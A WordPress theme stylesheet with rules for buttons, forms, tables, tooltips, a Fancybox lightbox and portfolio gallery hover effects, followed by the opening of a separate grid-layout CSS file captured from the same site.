/***** Links *****/
a:hover {
color:#34e2c0;
text-decoration:none;
outline:0;
}

a:link,a:visited,a:active {
color:#1abc9c;
text-decoration:none;
outline:0;
}

/***** Lists *****/
ul, ol, dl {
font-size: 1em;
line-height: 1.8;
margin-bottom: 1.25em;
padding-left: 1.125em;
list-style-position: outside;
font-family: inherit; 
}

ol {padding-left: 1.250em;}

/* Unordered Lists */
ul li ul,
ul li ol {
margin-left: 1.25em;
margin-bottom: 0;
font-size: 1em;
}

/* Ordered Lists */
ol li ul, ol li ol {
margin-left: 1.25em;
margin-bottom: 0; 
}

/* Definition Lists */
dl dt {
margin-bottom: 0.3em;
margin-left: -1.125em;
font-weight: bold; 
}

dl dd {margin-bottom: 0.75em; margin-left: -1.125em;}

dd {line-height:24px;}

/***** Buttons  *****/ 
.button{
display:inline-block;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
text-transform:uppercase;
background:#34495e;
color:#fff !important;
cursor:pointer;
text-decoration:none;
margin:0px 5px 10px 0px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.button:hover{background:#526a82; text-decoration:none;}

.button.small {
font-size:12px;
padding:5px 15px;
}

.button.medium{
font-size:14px;
padding:12px 17px 11px 17px;
}

.button.large {
font-size:17px;
padding:15px 24px 16px 24px;
}

.button.small i {
font-size:13px;
margin-right:6px;
vertical-align:middle;
position:relative;
top:-2px;
}

.button.medium i {
font-size:18px;
margin-right:8px;
vertical-align:middle;
position:relative;
top:-1px;
}

.button.large i {
font-size:21px;
margin-right:10px;
vertical-align:middle;
position:relative;
top:-2px;
}

.button.grey {
background:#95a5a6;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.button.white {
background:none !important;
color:#fff !important;
position:relative;
}

.button.small.white:before {  
border: 2px solid #fff;  
content: '';  
width: 95%;  
height: 88%;
top:0px;
left:0px;
position: absolute; 
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px; 
} 
@media \0screen {.button.small.white:before {width: 70%; height: 0%;}}

.button.medium.white:before {  
border: 2px solid #fff;  
content: '';  
width: 96%;  
height: 92%;
top:0px;
left:0px;
position: absolute;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

@media \0screen {.button.medium.white:before {width: 70%; height: 0%;}}

.button.large.white:before {  
border: 2px solid #fff;  
content: '';  
width: 94%;  
height: 90%;
top:0px;
left:0px;
position: absolute;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;  
} 

.button.red {
background:#e74c3c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.button.orange {
background:#e67e22;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.button.blue {
background:#3498db;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.button.green {
background:#1abc9c;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.button.grey:hover {background:#b3c4c5;}
.button.red:hover {background:#fb6d5e;}
.button.orange:hover {background:#f39d50;}
.button.blue:hover {background:#5ebeff;}
.button.green:hover {background:#30dab8;}

/***** Tables  *****/
table {
width:100%;
margin:0 0 20px;
}

table th {
color:#fff;
font-size:13px;
text-align:left;
padding:9px 13px;
}

table td {
border-bottom: 1px solid #e6e6e6;
background-color:#f0f0f0;
color:#8c8c8c;
text-align:left;
padding:9px 13px;
}

table td.highlight {
color:#fff;
font-weight:300;
}

/***** To Top *****/
#toTop {
display:none;
position:fixed;
bottom:20px;
right:20px;
width:50px;
height:50px;
background-color:#283849;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
font-size:22px;
color:#61758a;
z-index:190;
}

#toTop i {
position:relative;
top:13px;
left:14px;
}

#toTop:active, #toTop:focus {
outline:none;
}

/***** Global Classes *****/
img {
border:0;
-ms-interpolation-mode:bicubic;
}

.max-image {
width:100%;
height:auto;
}

.img-left {
float:left;
border:none;
margin:3px 16px 11px 0;
}

.img-right {
float:right;
border:none;
margin:3px 0 11px 16px;
}

.img-center {
display:block;
margin:5px auto 11px;
}

.img-border {
background-color:#eaeaea;
padding:8px;
}

.video-container {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
height: 0;
margin-bottom:20px;
}

.video-container iframe,.video-container object,.video-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}

.video-container-post {
position: relative;
padding-bottom: 36.25%; /* 16:9 */
height: 0;
margin-bottom:20px;
}
.video-container-post iframe, .video-container-post object, .video-container-post embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.clear {clear:both !important;}
.float-left {float:left !important;}
.float-right {float:right !important;}
.float-none {float:none !important}
.text-left {text-align:left !important;}
.text-right {text-align:right !important;}
.text-center {text-align:center !important;}
.text-justify {text-align:justify !important;}
.text-overflow {overflow:hidden !important;}
.normal {font-weight:400 !important;}
.bold {font-weight:700 !important;}
.italic {font-style:italic !important;}
.underline {border-bottom:1px solid !important;}
.nopadding {padding:0 !important;}
.noindent {margin-left:0; padding-left:0 !important;}
.nobullet {list-style:none; list-style-image:none !important; margin-left:0 !important; padding-left:0 !important}
.nobullet li{padding-left:0 !important; margin-left:0 !important}
.block {display:block !important;}
.hidden,.hide {display:none !important;}
ul.text-overflow{margin-left:10px; padding-left:20px;}

/***** Icon wrapper Styling *****/
.general-icon {font-size:42px; margin-top:8px; color:#5e5e5e;}
.circle-icon {
font-size:18px; 
color:#a8a7a7; 
width:54px !important; 
height:54px !important; 
background-color:#eaeaea; 
text-shadow:none; 
-webkit-border-radius: 500px; 
-moz-border-radius: 500px; 
border-radius: 500px;
margin-top:8px; 
padding:13px 0 0 18px;
}
 
.square-icon {
font-size:18px; 
color:#a8a7a7; 
width:54px !important; 
height:54px !important; 
background-color:#eaeaea; 
text-shadow:none; 
-webkit-border-radius: 3px; 
-moz-border-radius: 3px; 
border-radius: 3px; 
margin-top:8px; 
padding:13px 0 0 18px;
}

.general-icon.small-size {font-size:24px; margin-top:4px; margin-bottom:0px;}
.circle-icon.small-size, .square-icon.small-size {font-size:14px; margin-top:4px; margin-bottom:0px; width:34px !important; height:34px !important; padding:6px 10px 0px 10px;}
.general-icon.large-size {font-size:64px; margin-top:28px;}
.circle-icon.large-size, .square-icon.large-size {font-size:34px; margin-top:8px; width:64px !important; height:64px !important; padding:19px 14px 0px 14px;}
		
/****** Dropcap *****/
.dropcap1 {
width:42px;
height:42px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
background:#7f8c8d;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
border-radius: 500px;
font-size:24px;
color:#fff;
text-align:center;
float:left;
margin:3px 8px 0 0;
padding:9px 0 3px;
}

.dropcap2 {
width:40px;
height:40px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
background:#7f8c8d;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
font-size:24px;
color:#fff;
text-align:center;
float:left;
margin:3px 8px 0 0;
padding:9px 0 2px;
}

.dropcap3 {
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
font-size:32px;
color:#4f4f4f;
text-align:center;
float:left;
margin:4px 9px 0 0;
padding:5px 2px 0;
}

/***** Alert Box Styling *****/
.alert {
font-size:13px;
background:#f8f8f8;
border:1px solid #d1d1d1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);  
-moz-box-shadow:0px 1px 2px 0px rgba(0,0,0,.1); 
box-shadow:0px 1px 2px 0px rgba(0,0,0,.1);
margin:15px 0;
padding:12px 15px;
}

.alert i {margin-right:7px; top:2px; position:relative;}
.alert.error i{font-size:12.3px; top:0.5px; margin-right:8px;}

.info {background-color:#cce9f2; border:1px solid #86cde3; color:#3194b1;}
.success {background-color:#d8f1c6; border:1px solid #b3cda1; color:#749958;}
.error {background-color:#f9d9d9; border:1px solid #e1a1a1; color:#b55454;}
.warning {background-color:#fbf4dd; border:1px solid #d1c9ae; color:#978c68;}

/***** Form Styling *****/
fieldset {position:relative; padding-top:20px;  margin:0 0 20px;}
.field-border {border:1px solid #ddd; padding:10px 35px 25px 35px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;}

button[type="submit"], input[type="submit"], input[type="button"]  {
display:inline-block;
font-family: 'Roboto', Helvetica, Arial;
text-transform:uppercase;
color:#fff !important;
cursor:pointer;
text-decoration:none;
margin:0px 5px 10px 0px;
font-size:12px;
padding:9px 16px 9px 16px;
background:#1abc9c;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
border:none;
float:left;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

button[type="reset"], input[type="reset"] {
display:inline-block;
font-family: 'Roboto', Helvetica, Arial;
text-transform:uppercase;
cursor:pointer;
text-decoration:none;
margin:0px 5px 10px 0px;
font-size:12px;
padding:9px 16px 10px 16px;
color:#505050 !important;
background:#e1e1e1;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
border:none;
float:left;
transition: background .25s ease-in-out;
-moz-transition: background .25s ease-in-out;
-webkit-transition: background .25s ease-in-out;
}

.labelinputs, input, select, textarea {width:auto;}

input[type="text"], input[type="password"], input[type="email"], .labelinputs, textarea, select {
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight:normal;
font-size:13px;
border:1px solid #d9d9d9;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin-bottom:5px;
padding:6px 6px 8px 6px;
color:#999;
background:#fafafa;
outline: 0;
}

.textarea{padding:6px 6px 8px 6px !important;}

input[type="password"] {font-family:Arial, Helvetica, sans-serif;}

input[type="checkbox"] + label, input[type="radio"] + label {font-weight:normal; font-size:13px;}
input[type="checkbox"] + label span {display:inline-block; width:19px; height:19px; margin:-4px 4px 0 0; vertical-align:middle; background:url(../images/radiocheck.png) left top no-repeat; cursor:pointer;}
input[type="checkbox"]:checked + label span {background:url(../images/radiocheck.png) -20px top no-repeat;}
input[type="radio"] {display:none;}
input[type="radio"] + label span {display:inline-block; width:19px; height:19px; margin:-4px 4px 0 0; vertical-align:middle; background:url(../images/radiocheck.png) -38px top no-repeat; cursor:pointer;}
input[type="radio"]:checked + label span {background:url(../images/radiocheck.png) -58px top no-repeat;}

input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
border:1px solid #2cdab8 !important;
border-color: rgba(26,188,156, 0.4);
background-color:#f0fffc !important;
outline: 0;
outline: thin dotted \9;/* IE6-9 */
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(26,188,156,.4);
-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(26,188,156,.4);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(26,188,156,.4);
}

select {text-indent:0px; color:#999; padding-right:10px; padding-left:7px;}
textarea {resize:none;}
label, legend {font-weight:normal; display:block;}
label {margin-bottom: 2px;}
legend {font-size:18px; font-weight:300; padding:5px 10px; margin-left:-10px;}
label span, legend span {color:#333; font-weight:normal; font-size:13px;}
button::-moz-focus-inner, input::-moz-focus-inner {border:0;	padding:0;}
.inline-form {display:inline-block; margin-right:15px;}
	


/***** Code Styling *****/
pre {
background:url(../images/pre_bg.gif) repeat 0px -8px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
padding: 0 3px 2px;
font-family: Consolas, "Andale Mono", Courier, "Courier New", monospace;
color: #8c8c8c;
}

code {
font-size: 12px;
padding: 2px 5px 3px 4px;
color: #d14 !important;  
white-space: nowrap;
background-color: #f7f7f9;
border: 1px solid #e1e1e8;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

pre {
display: block;
padding: 9.5px 16px 12px 16px;
margin: 0 0 10px;
font-size: 12px;
line-height: 19px;
word-break: break-all;
word-wrap: break-word;
white-space: pre;
white-space: pre-wrap;
background-color: #f5f5f5;
border: 1px solid #d3d3d3;
}

pre code {
padding: 0;
color: inherit;
white-space: pre;
white-space: pre-wrap;
background-color: transparent;
border: 0;
}




/***** 404 Page Styling *****/
#error404-left {margin:38px 0px 60px 0px; padding-left:83px;}
#error404-right {margin:35px 0px 60px 0px; padding-left:15px;}
#error404-left h1 {font-size:74px; font-weight:700;}
#error404-left i {font-size:74px; color:#1abc9c; position:relative; top:8px;}
#error404 a.button {margin-bottom:38px;}
.list-line li {
margin-bottom:6px;
padding-bottom:6px;
border-bottom:1px solid #e6e6e6;	
}

/***** Tooltip Styling *****/
#tooltip {
font-size: 0.875em;
text-align: center;
text-shadow: 0 1px rgba( 0, 0, 0, .5 );
line-height: 1.5;
color: #fff;
background: #333;
zoom: 1 !important;
filter: alpha(opacity=80) !important;
opacity: 0.8 !important;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
position: absolute;
z-index: 100;
padding: 7px 11px;
}

#tooltip:after {
width: 0;
height: 0;
border-left: 7px solid transparent;
border-right: 7px solid transparent;
border-top-color: #333;
border-top: 7px solid rgba( 0, 0, 0, .8 );
content: '';
position: absolute;
left: 50%;
bottom: -7px;
margin-left: -7px;
}

#tooltip.top:after {
border-top-color: transparent;
border-bottom-color: #333;
border-bottom: 10px solid rgba( 0, 0, 0, .6 );
top: -20px;
bottom: auto;
}

#tooltip.left:after	{
left: 10px;
margin: 0;
}

#tooltip.right:after {
right: 10px;
left: auto;
margin: 0;
}
		
/***** Fancybox Styling *****/
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
padding: 0;
margin: 0;
border: 0;
outline: none;
vertical-align: top;
}

.fancybox-wrap {
position: absolute;
top: 0;
left: 0;
z-index: 8020;
}

.fancybox-skin {
position: relative;
background: #f9f9f9;
color: #444;
text-shadow: none;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}

.fancybox-opened {
z-index: 8030;
}

.fancybox-opened .fancybox-skin {
-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
-moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
position: relative;
}

.fancybox-inner {
overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
-webkit-overflow-scrolling: touch;
}

.fancybox-error {
color: #444;
font: 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
margin: 0;
padding: 15px;
white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
display: block;
width: 100%;
height: 100%;
}

.fancybox-image {
max-width: 100%;
max-height: 100%;
}

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
background-image: url('../images/fancybox_sprite.png');
}

#fancybox-loading {
position: fixed;
top: 50%;
left: 50%;
margin-top: -22px;
margin-left: -22px;
background-position: 0 -108px;
opacity: 0.8;
cursor: pointer;
z-index: 8060;
}

#fancybox-loading div {
width: 44px;
height: 44px;
background: url('../images/loading_lightbox.gif') center center no-repeat;
}

.fancybox-close {
position: absolute;
top: -18px;
right: -18px;
width: 36px;
height: 36px;
cursor: pointer;
z-index: 8040;
}

.fancybox-nav {
position: absolute;
top: 0;
width: 40%;
height: 100%;
cursor: pointer;
text-decoration: none;
background: transparent url('../images/blank.gif'); /* helps IE */
-webkit-tap-highlight-color: rgba(0,0,0,0);
z-index: 8040;
}

.fancybox-prev {
left: 0;
}

.fancybox-next {
right: 0;
}

.fancybox-nav span {
position: absolute;
top: 50%;
width: 36px;
height: 34px;
margin-top: -18px;
cursor: pointer;
z-index: 8040;
visibility: hidden;
}

.fancybox-prev span {
left: 10px;
background-position: 0 -36px;
}

.fancybox-next span {
right: 10px;
background-position: 0 -72px;
}

.fancybox-nav:hover span {
visibility: visible;
}

.fancybox-tmp {
position: absolute;
top: -99999px;
left: -99999px;
visibility: hidden;
max-width: 99999px;
max-height: 99999px;
overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
overflow: hidden !important;
width: auto;
}

.fancybox-lock body {
overflow: hidden !important;
}

.fancybox-lock-test {
overflow-y: hidden !important;
}

.fancybox-overlay {
position: absolute;
top: 0;
left: 0;
overflow: hidden;
display: none;
z-index: 8010;
background: #000;
}

.fancybox-overlay-fixed {
position: fixed;
bottom: 0;
right: 0;
}

.fancybox-lock .fancybox-overlay {
overflow: auto;
overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
visibility: hidden;
font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
position: relative;
text-shadow: none;
z-index: 8050;
}

.fancybox-opened .fancybox-title {
visibility: visible;
}

.fancybox-title-float-wrap {
position: absolute;
bottom: 0;
right: 50%;
margin-bottom: -35px;
z-index: 8050;
text-align: center;
}

.fancybox-title-float-wrap .child {
display: inline-block;
margin-right: -100%;
padding: 2px 20px;
background: transparent; /* Fallback for web browsers that doesn't support RGBa */
background: rgba(0, 0, 0, 0.8);
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
text-shadow: 0 1px 2px #222;
color: #FFF;
font-weight: bold;
line-height: 24px;
white-space: nowrap;
}

.fancybox-title-outside-wrap {
position: relative;
margin-top: 10px;
color: #fff;
}

.fancybox-title-inside-wrap {
padding-top: 10px;
}

.fancybox-title-over-wrap {
position: absolute;
bottom: 0;
left: 0;
color: #fff;
padding: 10px;
background: #000;
background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5){

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
background-image: url('../images/fancybox_sprite@2x.png');
background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
}
}

/***** Portfolio Filter *****/
.isotope-item {
z-index: 2;
}

.isotope-hidden.isotope-item {
pointer-events: none;
z-index: 1;
}

.isotope,
.isotope .isotope-item {
/* change duration value to whatever you like */
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
transition-duration: 0.8s;
}

.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
transition-property: height, width;
}

.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property: -moz-transform, opacity;
transition-property: transform, opacity;
}





/***** Teaser Preview and Lightbox Item Styling *****/
.teaser {
display: block;
padding: 23px 0px 15px;
-webkit-border-radius: 6px !important;
-moz-border-radius: 6px !important;
border-radius: 6px !important;
width: 100%;
}

.teaser-gallery {
display: block;
padding: 0px 0px 14px 0px;
background:#fff;
width: 100%;
-webkit-border-radius: 6px !important;
-moz-border-radius: 6px !important;
border-radius: 6px !important;
-webkit-box-shadow: 3px 3px 5px 0px rgba(0,0,0,0.1);
-moz-box-shadow: 3px 3px 5px 0px rgba(0,0,0,0.1);
box-shadow: 3px 3px 5px 0px rgba(0,0,0,0.1);
}

.teaser, .teaser .teaser-preview-box  {
transition: all 0.2s ease-in-out 0s;
-moz-transition: all 0.2s ease-in-out 0s;
-webkit-transition: all 0.2s ease-in-out 0s;
-o-transition: all 0.2s ease-in-out 0s;
-ms-transition: all 0.2s ease-in-out 0s;
}

.teaser-preview-box {
margin: -24px 0px 12px;
background: #fafafa;
position: relative;
-webkit-border-radius: 6px !important;
-moz-border-radius: 6px !important;
border-radius: 6px !important;
}

.teaser-gallery-box {
margin: 0px 0px 0px 0px;
background: transparent;
position: relative;
}

.teaser-preview-box img {width:100%; -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px;}
.teaser-gallery-box img {
width: 100%;
-webkit-border-radius: 6px !important;
-webkit-border-bottom-right-radius: 0px !important;
-webkit-border-bottom-left-radius: 0px !important;
-moz-border-radius: 6px !important;
-moz-border-radius-bottomright: 0px !important;
-moz-border-radius-bottomleft: 0px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
}
@-moz-document url-prefix(){.teaser-preview-box img { height:100%; }}

.teaser:hover .teaser-gallery-box {
-webkit-border-radius: 6px !important;
-webkit-border-bottom-right-radius: 0px !important;
-webkit-border-bottom-left-radius: 0px !important;
-moz-border-radius: 6px !important;
-moz-border-radius-bottomright: 0px !important;
-moz-border-radius-bottomleft: 0px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
}

.teaser h6, .teaser h6 a{color:#646464}

.teaser .subheader {
font-size: 11px;
text-transform: uppercase;
letter-spacing:0;
font-family: "Segoe UI", "helvetica neue", arial, sans-serif;
color: #a1a1a1;
font-weight: normal;
margin: 0;
border-bottom:3px solid #d4d4d4;
padding-bottom: 14px;
margin: -7px 0 15px 0;	
}

.subheader {
font-size: 11px;
text-transform: uppercase;
letter-spacing:0;
font-family: "Segoe UI", "helvetica neue", arial, sans-serif;
color: #a1a1a1;
font-weight: normal;
margin: 0;
padding-bottom: 17px;
margin-top: -7px;	
}

.lightbox-item {
width: 100%;
overflow: hidden;
position: relative;
text-align: center;
cursor: default;
}
@media screen and (-webkit-min-device-pixel-ratio:0){.lightbox-item {height:100%;}}

.lightbox-item .lightbox-item-overlay-content, .lightbox-item .content {
width: 100%;
position: absolute;
overflow: hidden;
top: 0;
left: 0;
padding: 20px;
text-align: center;
z-index: 5; /* important */
-webkit-border-radius: 6px !important;
-moz-border-radius: 6px !important;
border-radius: 6px !important;
}
@media screen and (-webkit-min-device-pixel-ratio:0){.lightbox-item .lightbox-item-overlay-content, .lightbox-item .content {height:100%;}}

.lightbox-item-overlay-content h6 {
font-family: 'Roboto', Helvetica, Arial;
font-weight:700;		
font-size:18px;
color:#fff;
margin-top:11%;
}

.lightbox-item-overlay-content p {
color:#fff;
font-size:12px;
line-height:18px;
}

.lightbox-item img {display: block; position: relative;}

.lightbox-item a.permalink, .lightbox-item a.preview {
display: inline-block;
width: 39px;
height: 39px;
line-height: 38px;
text-align: center;
color: #fff;
background: #2f3644;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
-ms-border-radius: 500px;
-o-border-radius: 500px;
border-radius: 500px;
position:relative;
top: 50%;
top: 0%\0/;
font-size: 16px;
margin:1px 4px;
}
@-moz-document url-prefix(){.lightbox-item a.permalink, .lightbox-item a.preview { top: 0%; }}
x:-o-prefocus, .lightbox-item a.permalink, .lightbox-item a.preview {top: 0%;}
::-ms-reveal, .lightbox-item a.permalink, .lightbox-item a.preview {top: 0%;}
.lightbox-item a.permalink, .lightbox-item a.preview:nth-of-type(1n) { top: 0%\9; }

.teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {
display: inline-block;
width: 39px;
height: 39px;
line-height: 38px;
text-align: center;
color: #fff;
background: #2f3644;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
-ms-border-radius: 500px;
-o-border-radius: 500px;
border-radius: 500px;
position:relative;
top: 41%;
font-size: 16px;
margin:1px 1px;
}
::made-up-pseudo-element, .teaser-gallery-box .lightbox-item a.permalink, .teaser-gallery-box .lightbox-item a.preview {top: 10%;}

ul#gallery-carousel li .teaser-gallery-box .lightbox-item a.permalink {top: 31%;}
ul#gallery-carousel li .teaser-gallery-box .lightbox-item a.preview {top: 31%;}
::made-up-pseudo-element, ul#gallery-carousel li .teaser-gallery-box .lightbox-item a.permalink {top: 24%;}
::made-up-pseudo-element, ul#gallery-carousel li .teaser-gallery-box .lightbox-item a.preview {top: 24%;}

.lightbox-item a.permalink-alt {
display: inline-block;
width: 39px;
height: 39px;
line-height: 38px;
text-align: center;
color: #fff;
background: #2f3644;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
-ms-border-radius: 500px;
-o-border-radius: 500px;
border-radius: 500px;
position:relative;
top: 40%;
font-size: 16px;
margin:1px 1px;
}

.lightbox-item a.socialink {
display: inline-block;
width: 39px;
height: 39px;
line-height: 40px;
text-align: center;
color: #fff;
background: #2f3644;
-webkit-border-radius: 500px;
-moz-border-radius: 500px;
-ms-border-radius: 500px;
-o-border-radius: 500px;
border-radius: 500px;
position:relative;
top: 40%;
font-size: 16px;
margin:0px 1px 6px 1px;
}
::made-up-pseudo-element, .lightbox-item a.socialink {top: 8%;}

.lightbox-item a.preview {margin-left: 0px; background: #2f3644; color: #fff; z-index: 1;}
.lightbox-item a.preview:hover, .lightbox-item a.permalink:hover {color:#2f3644; background: #fff;}
.lightbox-item a.socialink:hover {color:#2f3644; background: #fff;}

.lightbox-item .lightbox-item-overlay-content {
height:100%;
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
background-color: #1abc9c;
background-color: rgba(25, 188, 156, 0.8);
background-position: center center;
background-repeat: no-repeat;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
}

.teaser-gallery-box .lightbox-item .lightbox-item-overlay-content {
height:100%;
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
background-color: #1abc9c;
background-color: rgba(25, 188, 156, 0.8);
background-position: center center;
background-repeat: no-repeat;
-webkit-transition: all 0.4s ease-in-out;
-moz-transition: all 0.4s ease-in-out;
-o-transition: all 0.4s ease-in-out;
-ms-transition: all 0.4s ease-in-out;
transition: all 0.4s ease-in-out;
-webkit-border-radius: 6px !important;
-webkit-border-bottom-right-radius: 0px !important;
-webkit-border-bottom-left-radius: 0px !important;
-moz-border-radius: 6px !important;
-moz-border-radius-bottomright: 0px !important;
-moz-border-radius-bottomleft: 0px !important;
border-radius: 6px !important;
border-bottom-right-radius: 0px !important;
border-bottom-left-radius: 0px !important;
}

.lightbox-item:hover .lightbox-item-overlay-content {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
}

.lightbox-item a.preview, .lightbox-item a.permalink, .lightbox-item a.permalink-alt, .lightbox-item a.socialink {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}

.lightbox-item a.permalink, .lightbox-item a.permalink-alt {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: translateX(100px);
-moz-transform: translateX(100px);
-o-transform: translateX(100px);
-ms-transform: translateX(100px);
transform: translateX(100px);
}

.lightbox-item a.socialink {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: translateY(100px);
-moz-transform: translateY(100px);
-o-transform: translateY(100px);
-ms-transform: translateY(100px);
transform: translateY(100px);
}

.lightbox-item a.preview {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
opacity: 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
-webkit-transform: translateX(-100px);
-moz-transform: translateX(-100px);
-o-transform: translateX(-100px);
-ms-transform: translateX(-100px);
transform: translateX(-100px);
}

.lightbox-item:hover a.preview, .lightbox-item:hover a.permalink, .lightbox-item:hover a.permalink-alt, .lightbox-item:hover a.socialink {
-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
opacity: 1;
-webkit-transform: translateX(0px);
-moz-transform: translateX(0px);
-o-transform: translateX(0px);
-ms-transform: translateX(0px);
transform: translateX(0px);
}



--- FILE ---
content_type: text/css
request_url: https://www.onetouchsms.in/wp-content/themes/pro/css/grid.css
body_size: 1326
content:
*{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}

/* The Grid ---------------------- */
.row { width: 1200px; max-width: 100%; min-width: 768px; margin: 0 auto; }
.row .row{ width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.row.collapse .column { padding: 0; }
.row .row { width: auto; max-width: none; min-width: 0; margin: 0 -18px; }
.row .row.collapse { margin: 0; }
.column { float: left; min-height: 1px; margin-bottom: 18px; padding: 0 18px; position: relative;}
.column.centered { float: none; margin: 0 auto; }
[class*="column"] + [class*="column"]:last-child { float: left; }
[class*="column"] + [class*="column"].end { float: left; }
.row .one { width: 8.333%; }
